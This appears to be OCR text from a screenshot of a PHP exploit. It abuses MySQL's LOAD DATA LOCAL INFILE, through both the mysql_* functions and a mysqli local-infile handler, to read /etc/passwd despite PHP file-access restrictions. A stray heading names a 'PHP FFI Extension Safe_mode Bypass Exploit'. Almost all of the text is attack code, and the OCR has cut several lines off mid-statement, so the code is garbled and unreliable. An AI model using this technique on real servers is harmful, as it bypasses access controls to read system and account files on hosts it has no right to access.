
mysql_query("CREATE DATABASE a");

mysql_query("CREATE TABLE a.a (a varchar(1024))");
mysql_query("GRANT SELECT,INSERT ON a.a TO 'aaaa
mysql_close($l); mysql_connect("localhost", "aaaa");

mysql_query("LOAD DATA LOCAL INFILE '/etc/passwd'
$result = mysql_query("SELECT a FROM a.a");

while(list($row) = mysql_fetch_row($result))

MySQLi
print $row . chr(10);

?>
<?php

function r($fp, &$buf, $len, &$err) {

print fread($fp, $len);

}

$m = new mysqli('localhost', 'aaaa', '', 'a');

$m->options(MYSQLI_OPT_LOCAL_INFILE, 1);

$m->set_local_infile_handler("r");

$m->query("LOAD DATA LOCAL INFILE '/etc/passwd' I
$m->close();

PHP FFI Extension Safe_mode Bypass Exploit
?>